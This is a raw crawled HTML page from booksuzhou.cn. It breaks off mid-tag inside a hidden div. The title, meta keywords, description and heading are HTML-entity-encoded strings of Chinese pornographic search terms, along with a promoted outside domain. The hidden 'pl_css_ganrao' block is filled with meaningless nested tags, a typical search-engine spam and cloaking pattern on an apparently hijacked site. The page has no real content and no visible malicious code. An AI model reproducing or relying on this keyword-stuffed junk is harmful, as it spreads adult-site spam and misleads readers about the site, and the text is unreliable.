

--- FILE ---
content_type: text/html
request_url: http://www.booksuzhou.cn/?news_29/
body_size: 141988
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<title>&#20037;&#20037;&#20037;&#20037;&#32;&#20122;&#27954;&#32;&#26080;&#30721;&#32;&#97;&#118;&#32;&#19987;&#21306;&#95;&#20116;&#26376;&#22825;&#23159;&#23159;&#33394;&#22270;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#32;&#22269;&#20135;&#32;&#27431;&#32654;&#95;&#26085;&#38889;&#31934;&#21697;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#22812;&#22812;&#39578;&#95;&#104;&#29256;&#27431;&#32654;&#25104;&#20154;&#12298;&#20445;&#38230;&#12299;&#49;&#57;&#57;&#51;&#24847;&#22823;&#21033;&#95;&#22269;&#20135;&#22312;&#32447;&#26085;&#38889;&#31934;&#21697;&#95;&#31179;&#38686;&#24433;&#38498;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#23569;&#22919;&#21416;&#25151;&#24841;&#24773;&#98;&#100;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#32032;&#20154;&#31119;&#21033;&#19981;&#21345;&#95;&#27874;&#22810;&#37326;&#32467;&#34915;&#26080;&#30721;&#31995;&#21015;&#95;&#65;&#118;&#19968;&#32423;&#29255;&#95;&#20813;&#36153;&#25163;&#26426;&#30475;&#26080;&#30721;&#65;&#29255;&#49;&#95;&#25353;&#25705;&#34987;&#31363;&#21462;&#20013;&#20986;&#30005;&#24433;&#95;&#20037;&#20037;&#21320;&#22812;&#29255;&#95;&#22269;&#20135;&#25104;&#20154;&#97;&#118;&#22312;&#32447;&#24433;&#38498;&#95;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#120;&#120;&#120;&#13;&#44;&#20122;&#27954;&#27431;&#27954;&#26085;&#20135;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#95;&#27431;&#32654;&#24615;&#29467;&#20132;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#95;&#20843;&#20010;&#23569;&#22919;&#27807;&#21397;&#23567;&#20415;&#21508;&#31181;&#22823;&#23617;&#32929;&#95;&#20013;&#22269;&#32654;&#22899;&#40644;&#33394;&#19968;&#32423;&#29255;&#95;&#26085;&#26412;&#38889;&#22269;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#95;&#20037;&#20037;&#20037;&#20037;&#29408;&#29408;&#33394;&#31934;&#21697;&#95;&#57;&#55;&#20154;&#20154;&#27169;&#20154;&#20154;&#29245;&#20154;&#20154;&#29245;&#20154;&#20154;&#31934;&#21697;&#20122;&#27954;&#32654;&#22899;&#35270;&#39057;&#22270;&#29255;&#19968;&#21306;&#95;&#20122;&#27954;&#26085;&#26412;&#118;&#97;&#21320;&#22812;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#95;&#26085;&#38889;&#65;&#86;&#32508;&#21512;&#29255;&#95;&#22312;&#32447;&#26080;&#30721;&#97;&#118;&#20140;&#19996;&#28909;&#95;&#20122;&#27954;&#33394;&#49;&#56;&#31105;&#25104;&#20154;&#32593;&#31449;&#119;&#119;&#119;&#27704;&#20037;&#95;&#22269;&#20135;&#31934;&#21697;&#32;&#26085;&#38889;&#27431;&#32654;&#95;&#31934;&#21697;&#20262;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#95;&#20813;&#36153;&#20154;&#25104;&#35270;&#32593;&#31449;&#22312;&#32447;&#19981;&#21345;&#13;&#44;&#35044;&#34972;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#95;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#26085;&#26412;&#38889;&#22269;&#27431;&#32654;&#22312;&#32447;&#95;&#26085;&#38889;&#19987;&#21306;&#20037;&#20037;&#95;&#26085;&#38889;&#20037;&#20037;&#39640;&#28165;&#95;&#27431;&#32654;&#26085;&#38889;&#20108;&#32423;&#29255;&#95;&#20122;&#27954;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#20013;&#25991;&#95;&#22812;&#20037;&#20037;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#40644;&#29255;&#35270;&#39057;&#95;&#20061;&#33394;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;&#25773;&#25918;&#95;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#32593;&#31449;&#95;&#119;&#119;&#119;&#46;&#50;&#51;&#52;&#99;&#97;&#105;&#56;&#46;&#99;&#111;&#109;&#95;&#57;&#49;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#95;&#57;&#49;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#95;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#22312;&#32447;&#95;&#20122;&#27954;&#19968;&#21306;&#20154;&#22971;&#35270;&#39057;&#13;</title>
<meta name="keywords" content="&#20037;&#20037;&#20037;&#20037;&#32;&#20122;&#27954;&#32;&#26080;&#30721;&#32;&#97;&#118;&#32;&#19987;&#21306;&#95;&#20116;&#26376;&#22825;&#23159;&#23159;&#33394;&#22270;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#32;&#22269;&#20135;&#32;&#27431;&#32654;&#95;&#26085;&#38889;&#31934;&#21697;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#22812;&#22812;&#39578;&#95;&#104;&#29256;&#27431;&#32654;&#25104;&#20154;&#12298;&#20445;&#38230;&#12299;&#49;&#57;&#57;&#51;&#24847;&#22823;&#21033;&#95;&#22269;&#20135;&#22312;&#32447;&#26085;&#38889;&#31934;&#21697;&#95;&#31179;&#38686;&#24433;&#38498;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#23569;&#22919;&#21416;&#25151;&#24841;&#24773;&#98;&#100;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#32032;&#20154;&#31119;&#21033;&#19981;&#21345;&#95;&#27874;&#22810;&#37326;&#32467;&#34915;&#26080;&#30721;&#31995;&#21015;&#95;&#65;&#118;&#19968;&#32423;&#29255;&#95;&#20813;&#36153;&#25163;&#26426;&#30475;&#26080;&#30721;&#65;&#29255;&#49;&#95;&#25353;&#25705;&#34987;&#31363;&#21462;&#20013;&#20986;&#30005;&#24433;&#95;&#20037;&#20037;&#21320;&#22812;&#29255;&#95;&#22269;&#20135;&#25104;&#20154;&#97;&#118;&#22312;&#32447;&#24433;&#38498;&#95;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#120;&#120;&#120;&#13;&#44;&#20122;&#27954;&#27431;&#27954;&#26085;&#20135;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#95;&#27431;&#32654;&#24615;&#29467;&#20132;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#95;&#20843;&#20010;&#23569;&#22919;&#27807;&#21397;&#23567;&#20415;&#21508;&#31181;&#22823;&#23617;&#32929;&#95;&#20013;&#22269;&#32654;&#22899;&#40644;&#33394;&#19968;&#32423;&#29255;&#95;&#26085;&#26412;&#38889;&#22269;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#95;&#20037;&#20037;&#20037;&#20037;&#29408;&#29408;&#33394;&#31934;&#21697;&#95;&#57;&#55;&#20154;&#20154;&#27169;&#20154;&#20154;&#29245;&#20154;&#20154;&#29245;&#20154;&#20154;&#31934;&#21697;&#20122;&#27954;&#32654;&#22899;&#35270;&#39057;&#22270;&#29255;&#19968;&#21306;&#95;&#20122;&#27954;&#26085;&#26412;&#118;&#97;&#21320;&#22812;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#95;&#26085;&#38889;&#65;&#86;&#32508;&#21512;&#29255;&#95;&#22312;&#32447;&#26080;&#30721;&#97;&#118;&#20140;&#19996;&#28909;&#95;&#20122;&#27954;&#33394;&#49;&#56;&#31105;&#25104;&#20154;&#32593;&#31449;&#119;&#119;&#119;&#27704;&#20037;&#95;&#22269;&#20135;&#31934;&#21697;&#32;&#26085;&#38889;&#27431;&#32654;&#95;&#31934;&#21697;&#20262;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#95;&#20813;&#36153;&#20154;&#25104;&#35270;&#32593;&#31449;&#22312;&#32447;&#19981;&#21345;&#13;&#44;&#35044;&#34972;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#95;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#26085;&#26412;&#38889;&#22269;&#27431;&#32654;&#22312;&#32447;&#95;&#26085;&#38889;&#19987;&#21306;&#20037;&#20037;&#95;&#26085;&#38889;&#20037;&#20037;&#39640;&#28165;&#95;&#27431;&#32654;&#26085;&#38889;&#20108;&#32423;&#29255;&#95;&#20122;&#27954;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#20013;&#25991;&#95;&#22812;&#20037;&#20037;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#40644;&#29255;&#35270;&#39057;&#95;&#20061;&#33394;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;&#25773;&#25918;&#95;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#32593;&#31449;&#95;&#119;&#119;&#119;&#46;&#50;&#51;&#52;&#99;&#97;&#105;&#56;&#46;&#99;&#111;&#109;&#95;&#57;&#49;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#95;&#57;&#49;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#95;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#22312;&#32447;&#95;&#20122;&#27954;&#19968;&#21306;&#20154;&#22971;&#35270;&#39057;&#13;" />
<meta name="description" content="&#20037;&#20037;&#20037;&#20037;&#32;&#20122;&#27954;&#32;&#26080;&#30721;&#32;&#97;&#118;&#32;&#19987;&#21306;&#95;&#20116;&#26376;&#22825;&#23159;&#23159;&#33394;&#22270;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#32;&#22269;&#20135;&#32;&#27431;&#32654;&#95;&#26085;&#38889;&#31934;&#21697;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#22812;&#22812;&#39578;&#95;&#104;&#29256;&#27431;&#32654;&#25104;&#20154;&#12298;&#20445;&#38230;&#12299;&#49;&#57;&#57;&#51;&#24847;&#22823;&#21033;&#95;&#22269;&#20135;&#22312;&#32447;&#26085;&#38889;&#31934;&#21697;&#95;&#31179;&#38686;&#24433;&#38498;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#23569;&#22919;&#21416;&#25151;&#24841;&#24773;&#98;&#100;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#32032;&#20154;&#31119;&#21033;&#19981;&#21345;&#95;&#27874;&#22810;&#37326;&#32467;&#34915;&#26080;&#30721;&#31995;&#21015;&#95;&#65;&#118;&#19968;&#32423;&#29255;&#95;&#20813;&#36153;&#25163;&#26426;&#30475;&#26080;&#30721;&#65;&#29255;&#49;&#95;&#25353;&#25705;&#34987;&#31363;&#21462;&#20013;&#20986;&#30005;&#24433;&#95;&#20037;&#20037;&#21320;&#22812;&#29255;&#95;&#22269;&#20135;&#25104;&#20154;&#97;&#118;&#22312;&#32447;&#24433;&#38498;&#95;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#120;&#120;&#120;&#13;&#44;&#20122;&#27954;&#27431;&#27954;&#26085;&#20135;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#95;&#27431;&#32654;&#24615;&#29467;&#20132;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#95;&#20843;&#20010;&#23569;&#22919;&#27807;&#21397;&#23567;&#20415;&#21508;&#31181;&#22823;&#23617;&#32929;&#95;&#20013;&#22269;&#32654;&#22899;&#40644;&#33394;&#19968;&#32423;&#29255;&#95;&#26085;&#26412;&#38889;&#22269;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#95;&#20037;&#20037;&#20037;&#20037;&#29408;&#29408;&#33394;&#31934;&#21697;&#95;&#57;&#55;&#20154;&#20154;&#27169;&#20154;&#20154;&#29245;&#20154;&#20154;&#29245;&#20154;&#20154;&#31934;&#21697;&#20122;&#27954;&#32654;&#22899;&#35270;&#39057;&#22270;&#29255;&#19968;&#21306;&#95;&#20122;&#27954;&#26085;&#26412;&#118;&#97;&#21320;&#22812;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#95;&#26085;&#38889;&#65;&#86;&#32508;&#21512;&#29255;&#95;&#22312;&#32447;&#26080;&#30721;&#97;&#118;&#20140;&#19996;&#28909;&#95;&#20122;&#27954;&#33394;&#49;&#56;&#31105;&#25104;&#20154;&#32593;&#31449;&#119;&#119;&#119;&#27704;&#20037;&#95;&#22269;&#20135;&#31934;&#21697;&#32;&#26085;&#38889;&#27431;&#32654;&#95;&#31934;&#21697;&#20262;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#95;&#20813;&#36153;&#20154;&#25104;&#35270;&#32593;&#31449;&#22312;&#32447;&#19981;&#21345;&#13;&#44;&#35044;&#34972;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#95;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#26085;&#26412;&#38889;&#22269;&#27431;&#32654;&#22312;&#32447;&#95;&#26085;&#38889;&#19987;&#21306;&#20037;&#20037;&#95;&#26085;&#38889;&#20037;&#20037;&#39640;&#28165;&#95;&#27431;&#32654;&#26085;&#38889;&#20108;&#32423;&#29255;&#95;&#20122;&#27954;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#20013;&#25991;&#95;&#22812;&#20037;&#20037;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#40644;&#29255;&#35270;&#39057;&#95;&#20061;&#33394;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;&#25773;&#25918;&#95;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#32593;&#31449;&#95;&#119;&#119;&#119;&#46;&#50;&#51;&#52;&#99;&#97;&#105;&#56;&#46;&#99;&#111;&#109;&#95;&#57;&#49;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#95;&#57;&#49;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#95;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#22312;&#32447;&#95;&#20122;&#27954;&#19968;&#21306;&#20154;&#22971;&#35270;&#39057;&#13;&#44;&#25104;&#20154;&#20813;&#36153;&#97;&#118;&#22312;&#32447;&#25773;&#25918;&#95;&#27431;&#32654;&#25104;&#20154;&#21320;&#22812;&#21095;&#22330;&#95;&#22269;&#20135;&#19997;&#34972;&#20813;&#36153;&#31934;&#21697;&#22312;&#32447;&#19968;&#21306;&#95;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#20813;&#36153;&#95;&#33394;&#32769;&#22836;&#23567;&#35828;&#95;&#22269;&#20135;&#32654;&#22899;&#26080;&#36974;&#25377;&#35064;&#33394;&#35270;&#39057;&#95;&#57;&#57;&#114;&#101;&#20813;&#36153;&#22312;&#32447;&#35270;&#39057;&#26085;&#38889;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#95;&#22269;&#20135;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#20122;&#27954;&#97;&#118;&#20813;&#36153;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#95;&#26368;&#26032;&#30333;&#23273;&#26497;&#21697;&#22312;&#32447;&#25773;&#25918;&#95;&#26368;&#26032;&#31934;&#21697;&#22312;&#32447;&#95;&#40657;&#30333;&#37197;&#27611;&#29255;&#22312;&#32447;&#26080;&#30721;&#35270;&#39057;&#95;&#20037;&#20037;&#57;&#57;&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#95;&#20122;&#27954;&#31532;&#22235;&#39029;&#95;&#22269;&#20135;&#32508;&#21512;&#33394;&#20135;&#22312;&#32447;&#35270;&#39057;&#27431;&#32654;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#40657;&#19997;&#13;&#44;&#27431;&#32654;&#32933;&#23110;&#24615;&#29467;&#20132;&#120;&#120;&#120;&#120;&#95;&#26085;&#38889;&#20154;&#22971;&#20013;&#25991;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#95;&#57;&#57;&#20037;&#20037;&#32508;&#21512;&#31934;&#21697;&#20813;&#36153;&#95;&#33394;&#23159;&#23159;&#97;&#118;&#19968;&#21306;&#20108;&#95;&#20154;&#22971;&#23569;&#22919;&#29087;&#22899;&#95;&#22269;&#20135;&#31934;&#21697;&#21313;&#20843;&#31105;&#22312;&#32447;&#30475;&#95;&#19997;&#34972;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#97;&#118;&#95;&#20122;&#27954;&#20154;&#25104;&#23567;&#35828;&#32593;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#50;&#48;&#50;&#49;&#95;&#65;&#19968;&#32423;&#20154;&#29255;&#20813;&#36153;&#35270;&#39057;&#95;&#29233;&#23159;&#23159;&#40644;&#33394;&#35270;&#39057;&#95;&#33394;&#33394;&#33394;&#35270;&#39057;&#21697;&#23578;&#32593;&#95;&#32654;&#22899;&#31119;&#21033;&#22312;&#32447;&#35270;&#39057;&#95;&#39321;&#34121;&#20037;&#20037;&#22812;&#33394;&#31934;&#21697;&#22269;&#20135;&#23588;&#29289;&#95;&#26085;&#38889;&#32593;&#31449;&#20813;&#36153;&#95;&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20116;&#21306;&#13;&#10;&#25104;&#20154;&#20813;&#36153;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#95;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#20813;&#36153;&#30475;&#95;&#26080;&#30721;&#97;&#8564;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#28608;&#24773;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#95;&#26085;&#38889;&#19977;&#32423;&#25163;&#26426;&#29256;&#20813;&#36153;&#35266;&#30475;&#95;&#26085;&#26412;&#38889;&#22269;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#95;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20037;&#20037;&#22825;&#22825;&#36481;&#29408;&#29408;&#36481;&#22812;&#22812;&#36481;&#50;&#48;&#49;&#52;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20116;&#21306;&#20845;&#21306;&#95;&#33394;&#33457;&#22530;&#22269;&#20135;&#31934;&#21697;&#39318;&#39029;&#31532;&#19968;&#39029;&#95;&#26085;&#26412;&#20122;&#27954;&#20813;&#36153;&#30340;&#31783;&#29255;&#32593;&#31449;&#95;&#20122;&#27954;&#19968;&#21306;&#22270;&#29255;&#95;&#20122;&#27954;&#35270;&#39057;&#32;&#33258;&#25293;&#20599;&#25293;&#95;&#22269;&#20135;&#25104;&#20154;&#40644;&#33394;&#22312;&#32447;&#35266;&#30475;&#95;&#21306;&#20135;&#21697;&#20081;&#30721;&#33426;&#26524;&#31934;&#21697;&#32508;&#21512;&#95;&#22269;&#20135;&#20013;&#25991;&#22312;&#32447;&#19968;&#21306;&#13;&#44;&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#32593;&#22336;&#20320;&#25026;&#30340;&#95;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#31934;&#21697;&#30005;&#24433;&#95;&#31934;&#21697;&#20016;&#28385;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#95;&#31934;&#21697;&#20037;&#20037;&#19968;&#21306;&#95;&#27431;&#32654;&#24863;&#24773;&#29255;&#22312;&#32447;&#35266;&#30475;&#95;&#23567;&#27901;&#29595;&#21033;&#20122;&#36229;&#32423;&#22269;&#29579;&#28216;&#25103;&#25915;&#30053;&#95;&#20154;&#22971;&#20114;&#25442;&#19968;&#20108;&#19977;&#21306;&#28608;&#24773;&#35270;&#39057;&#95;&#20122;&#27954;&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#23159;&#23159;&#95;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#31532;&#50;&#51;&#39029;&#95;&#19996;&#20140;&#28909;&#20154;&#22971;&#19997;&#34972;&#26080;&#30721;&#97;&#118;&#95;&#22269;&#20135;&#65;&#86;&#36164;&#28304;&#29255;&#95;&#26368;&#26032;&#22269;&#20135;&#31934;&#21697;&#38706;&#33080;&#35270;&#39057;&#95;&#27431;&#32654;&#25104;&#20154;&#25252;&#22763;&#104;&#29256;&#95;&#20037;&#20037;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#49;&#56;&#20037;&#20037;&#20037;&#20037;&#20037;&#13;" />


<link href="/css/common.entry.css" rel="stylesheet" />
<link href="/css/index.entry.css" rel="stylesheet" />
<script type="text/javascript" src="/sysjs/jquery.js"></script>
<script type="text/javascript" src="/sysjs/lang_cn.js"></script>
<script type="text/javascript" src="/css/js/global.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7c43720856b6b26ddeec2c4ec7da6cec";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.booksuzhou.cn/">&#26085;&#38889;&#25104;&#20154;&#22312;&#32447;&#32593;&#31449;&#95;&#22269;&#20135;&#31532;&#19968;&#31119;&#21033;&#49;&#51;&#54;&#35270;&#39057;&#23548;&#33322;&#95;&#20154;&#22971;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#97;&#8564;&#21315;&#21494;&#23425;&#30495;&#95;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#21320;&#22812;&#21320;&#22812;&#21320;&#22812;&#95;&#26085;&#26412;&#40644;&#33394;&#25104;&#29087;&#35270;&#39057;&#95;&#20122;&#27954;&#97;&#118;&#26085;&#38889;&#97;&#8564;&#32508;&#21512;&#22312;&#32447;&#35266;&#30475;&#95;&#22312;&#32447;&#30475;&#22269;&#20135;&#95;&#20154;&#20154;&#22971;&#20154;&#20154;&#28577;&#20154;&#20154;&#29245;&#22269;&#20869;&#40644;&#33394;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#32447;&#35266;&#30475;&#26080;&#30721;&#95;&#38867;&#22283;&#39640;&#28165;&#35222;&#38971;&#97;&#29255;&#95;&#119;&#119;&#119;&#12289;&#33394;&#95;&#20122;&#24030;&#20154;&#25104;&#35270;&#39057;&#95;&#26085;&#38889;&#31934;&#21697;&#35270;&#39057;&#19968;&#20108;&#19977;&#95;&#38889;&#22269;&#19977;&#32423;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#20154;&#22971;&#20016;&#28385;&#29087;&#22919;&#97;&#118;&#26080;&#30721;&#21306;&#19981;&#21345;</a></h1>
<div id="ntrbf" class="pl_css_ganrao" style="display: none;"><label id="ntrbf"><nobr id="ntrbf"><th id="ntrbf"><ins id="ntrbf"></ins></th></nobr></label><acronym id="ntrbf"><tt id="ntrbf"><pre id="ntrbf"><th id="ntrbf"></th></pre></tt></acronym><sub id="ntrbf"><pre id="ntrbf"><th id="ntrbf"><nobr id="ntrbf"></nobr></th></pre></sub><rp id="ntrbf"><form id="ntrbf"><th id="ntrbf"><dl id="ntrbf"></dl></th></form></rp><ins id="ntrbf"><video id="ntrbf"><strike id="ntrbf"><ins id="ntrbf"></ins></strike></video></ins><strike id="ntrbf"><ins id="ntrbf"><dfn id="ntrbf"><menuitem id="ntrbf"></menuitem></dfn></ins></strike><var id="ntrbf"><thead id="ntrbf"><dfn id="ntrbf"><i id="ntrbf"></i></dfn></thead></var><acronym id="ntrbf"><tt id="ntrbf"><pre id="ntrbf"><output id="ntrbf"></output></pre></tt></acronym><em id="ntrbf"><label id="ntrbf"><thead id="ntrbf"><optgroup id="ntrbf"></optgroup></thead></label></em><em id="ntrbf"><th id="ntrbf"><dl id="ntrbf"><meter id="ntrbf"></meter></dl></th></em><video id="ntrbf"><sup id="ntrbf"><ins id="ntrbf"><legend id="ntrbf"></legend></ins></sup></video><pre id="ntrbf"><acronym id="ntrbf"><rp id="ntrbf"><label id="ntrbf"></label></rp></acronym></pre><acronym id="ntrbf"><span id="ntrbf"><nobr id="ntrbf"><div id="ntrbf"></div></nobr></span></acronym><thead id="ntrbf"><dfn id="ntrbf"><span id="ntrbf"><small id="ntrbf"></small></span></dfn></thead><legend id="ntrbf"><menuitem id="ntrbf"><nobr id="ntrbf"><dfn id="ntrbf"></dfn></nobr></menuitem></legend><sup id="ntrbf"><ins id="ntrbf"><dfn id="ntrbf"><menuitem id="ntrbf"></menuitem></dfn></ins></sup><var id="ntrbf"><em id="ntrbf"><label id="ntrbf"><thead id="ntrbf"></thead></label></em></var><ins id="ntrbf"><acronym id="ntrbf"><form id="ntrbf"><thead id="ntrbf"></thead></form></acronym></ins><menuitem id="ntrbf"><ins id="ntrbf"><legend id="ntrbf"><menuitem id="ntrbf"></menuitem></legend></ins></menuitem><pre id="ntrbf"><sub id="ntrbf"><form id="ntrbf"><thead id="ntrbf"></thead></form></sub></pre><var id="ntrbf"><form id="ntrbf"><dfn id="ntrbf"><dl id="ntrbf"></dl></dfn></form></var><thead id="ntrbf"><output id="ntrbf"><dl id="ntrbf"><video id="ntrbf"></video></dl></output></thead><ins id="ntrbf"><acronym id="ntrbf"><var id="ntrbf"><em id="ntrbf"></em></var></acronym></ins><ins id="ntrbf"><dfn id="ntrbf"><span id="ntrbf"><pre id="ntrbf"></pre></span></dfn></ins><th id="ntrbf"><big id="ntrbf"><legend id="ntrbf"><rp id="ntrbf"></rp></legend></big></th><pre id="ntrbf"><div id="ntrbf"><var id="ntrbf"><form id="ntrbf"></form></var></div></pre><form id="ntrbf"><thead id="ntrbf"><output id="ntrbf"><i id="ntrbf"></i></output></thead></form><div id="ntrbf"><var id="ntrbf"><form id="ntrbf"><th id="ntrbf"></th></form></var></div><strike id="ntrbf"><small id="ntrbf"><sub id="ntrbf"><var id="ntrbf"></var></sub></small></strike><strike id="ntrbf"><nobr id="ntrbf"><sub id="ntrbf"><dl id="ntrbf"></dl></sub></nobr></strike><th id="ntrbf"><ins id="ntrbf"><div id="ntrbf"><form id="ntrbf"></form></div></ins></th><pre id="ntrbf"><thead id="ntrbf"><acronym id="ntrbf"><var id="ntrbf"></var></acronym></thead></pre><video id="ntrbf"><strike id="ntrbf"><small id="ntrbf"><div id="ntrbf"></div></small></strike></video><sub id="ntrbf"><form id="ntrbf"><thead id="ntrbf"><dfn id="ntrbf"></dfn></thead></form></sub><tt id="ntrbf"><thead id="ntrbf"><label id="ntrbf"><small id="ntrbf"></small></label></thead></tt><em id="ntrbf"><label id="ntrbf"><nobr id="ntrbf"><dfn id="ntrbf"></dfn></nobr></label></em><big id="ntrbf"><video id="ntrbf"><strike id="ntrbf"><small id="ntrbf"></small></strike></video></big><var id="ntrbf"><thead id="ntrbf"><label id="ntrbf"><thead id="ntrbf"></thead></label></thead></var><thead id="ntrbf"><output id="ntrbf"><i id="ntrbf"><meter id="ntrbf"></meter></i></output></thead><acronym id="ntrbf"><tt id="ntrbf"><meter id="ntrbf"><label id="ntrbf"></label></meter></tt></acronym><form id="ntrbf"><label id="ntrbf"><menuitem id="ntrbf"><nobr 